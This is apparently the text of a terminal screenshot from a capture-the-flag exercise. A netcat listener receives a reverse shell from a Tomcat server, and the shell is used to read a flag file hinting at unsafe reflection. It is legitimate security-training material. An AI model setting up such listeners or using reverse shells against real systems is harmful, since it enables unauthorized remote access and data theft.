 ben10@pop-os: ~
ben10@pop-os:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.22.102 56398
bash: cannot set terminal process group (571): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@vitquay-vmwarevirtualplatform:/$ cat /opt/tomcat/flag
cat /opt/tomcat/flag
WITHSECURE{un54f3_r3fl3c710n_rul35}
tomcat@vitquay-vmwarevirtualplatform:/$